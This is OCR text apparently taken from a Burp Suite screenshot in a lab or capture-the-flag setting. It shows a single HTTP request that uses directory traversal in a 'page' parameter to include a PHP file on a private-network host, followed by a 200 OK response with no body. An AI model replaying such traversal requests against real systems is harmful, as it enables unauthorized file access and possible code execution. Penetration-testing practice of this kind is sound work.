 Request
Pretty Raw Hex \n
1 GET /nav.php?page=
../../../../var/www/html/wordpress/234324324.php
HTTP/1.1
2 Host: 172.16.1.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Apr 2025 02:38:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9